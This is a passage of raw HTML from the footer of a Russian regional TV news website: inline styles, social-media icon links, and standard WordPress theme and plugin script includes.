(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"1a2a7b98d7","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_d3344227d3b78f9d9b5688e7104d5a86.js?ver=12.6.6" id="tdAjaxVideoModal-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > 